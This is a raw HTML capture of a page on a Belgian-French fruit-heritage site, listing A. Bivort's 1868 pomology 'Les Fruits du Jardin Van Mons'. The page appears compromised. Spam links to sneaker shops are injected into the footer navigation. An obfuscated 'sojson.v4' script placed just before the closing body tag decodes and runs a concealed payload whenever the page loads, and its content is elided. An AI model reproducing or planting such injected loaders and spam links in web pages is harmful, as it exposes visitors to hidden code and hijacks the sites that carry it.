

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rwdf.cra.wallonie.be/fr/publications/les-fruits-du-jardin-van-mons
body_size: 7313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/publications/les-fruits-du-jardin-van-mons" />
<link rel="shortlink" href="/fr/node/7683" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Les Fruits du Jardin Van Mons | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_N3D4sXN1kAQ9qRnZTsqL5-ftGSaTOQopMLjM8x8tez8.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_5ykOAGzrI8f2OoBl2It94pPTCEugzg2Em4ndPdMRIgc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"u6HvOwOxWBa_rebKzdPoxcJBuQNIaKuaGfZd0ioN0GY","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/publications\/les-fruits-du-jardin-van-mons":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-7683 node-type-fiche-de-publication context-publications">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/publications/les-fruits-du-jardin-van-mons" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9BfP_R-5RyYmV0ZgvyJf3dp355r6CvrJvCqnnJyH5ag" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="nofollow v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque" rel="nofollow v:url" property="v:title">bibliotheque</a></span> <span class="delimiter">&gt;</span> <span class="inline odd last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque/Les%20Fruits%20du%20Jardin%20Van%20Mons" rel="nofollow v:url" property="v:title">Les Fruits du Jardin Van Mons</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Les Fruits du Jardin Van Mons</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      	    
<article  about="/fr/publications/les-fruits-du-jardin-van-mons" typeof="sioc:Item foaf:Document" class="node node-fiche-de-publication node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-publication-7683">
  
    <span property="dc:title" content="Les Fruits du Jardin Van Mons" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  		
	    <div class="icone-publication-groupe">
		            <img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/icone_li_chapitre_fruit.png" alt="patrimoine-fruitier" />		
		</div>
				
	    <div class="field field-name-field-publication-type field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Type:&nbsp;</div><div class="field-items"><div class="field-item even">Pomologies</div></div></div>	    <div class="field field-name-field-publication-bibcode field-type-text field-label-inline clearfix"><div class="field-label">Code:&nbsp;</div><div class="field-items"><div class="field-item even">BIV5</div></div></div>	    <div class="field field-name-field-publication-author field-type-text field-label-inline clearfix"><div class="field-label">Auteur:&nbsp;</div><div class="field-items"><div class="field-item even">BIVORT, A.</div></div></div>	    	    <div class="field field-name-field-publication-editor field-type-text field-label-inline clearfix"><div class="field-label">Editeur:&nbsp;</div><div class="field-items"><div class="field-item even">Vve Parent et fils</div></div></div>		<div class="field field-name-field-publication-editoryear field-type-text field-label-inline clearfix"><div class="field-label">Année d&#039;édition:&nbsp;</div><div class="field-items"><div class="field-item even">1868</div></div></div>	
		<div class="field field-name-field-publication-editorplace field-type-text field-label-inline clearfix"><div class="field-label">Lieu d&#039;édition:&nbsp;</div><div class="field-items"><div class="field-item even">Bruxelles</div></div></div>				<div class="field field-name-field-publication-nbrpages field-type-number-integer field-label-inline clearfix"><div class="field-label">Nombre de pages:&nbsp;</div><div class="field-items"><div class="field-item even">192</div></div></div>				<div class="field field-name-field-publication-bibcropcode field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Espèces traîtées:&nbsp;</div><div class="field-items"><div class="field-item even">Poire</div><div class="field-item odd">Pomme</div></div></div>						<div class="field field-name-field-publication-lien field-type-link-field field-label-inline clearfix"><div class="field-label">Téléchargement:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="http://books.google.be/books/about/Les_fruits_du_jardin_Van_Mons.html?id=FgVtHAAACAAJ&amp;redir_esc=y" target="_blank" rel="nofollow">http://books.google.be/books/about/Les_fruits_du_jardin_Van_Mons.html?id=FgVtHAAACAAJ&redir_esc=y</a></div></div></div>
	</div>
	<div class="bibliotheque-retour"><a href="/fr/publications">Retour bibliothèque</a></div>

	<div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-zx-8000-gore-tex-golf-black-jp5257" title="choix">adidas puremotion shoes halo blue womens , The adidas ZX 8000 GORE - TEX Golf Appears in 'Core Black' - OdegardcarpetsShops&amp;deg;
</a></li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/krossovki/147401877-adidas-parley-ultra-boost-krossovki-42-razmer-sinie-original" title="choix">429 Too Many Requests
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/" title="choix">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a></li><li class="keys_words"><a class="keys_words" href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/" title="choix">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/jordan-reveal-photo-blue/" title="choix">muzhskie krossovki nike jordan why not zero 2 seryj zheltyj - Jordan Reveal Photo Blue - these jordan 1 mid gs boast a flash of colour on the heel
</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcefboshop" title="choix">Air Jordan 4 Military Black On Feet DH6927 111</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebcinshop" title="choix">air jordan 1 retro high og chicago on foot</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebcbcshop" title="choix">nike kyrie 8 cancelled</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebdcgshop" title="choix">1574 nike air jordan 1 blancas y negras</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcehpshop" title="choix">nike air jordan 1 mid unite totale white sneaker review</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='05246'></span></body>
</html>